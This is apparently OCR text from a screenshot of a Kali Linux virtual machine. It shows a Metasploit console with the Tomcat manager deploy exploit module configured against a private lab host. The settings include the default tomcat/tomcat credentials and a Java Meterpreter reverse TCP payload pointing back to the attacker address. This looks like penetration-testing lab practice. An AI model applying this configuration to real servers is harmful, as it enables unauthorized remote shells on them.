 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kalizen: ~ 05:45 PM 87%
root@kalizen: ~
File Actions Edit View Help
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and
/undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS 10.0.2.7 yes The target host(s), range CIDR identifier, o
r hosts file with syntax 'file:<path>'
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
CTRL DERECHA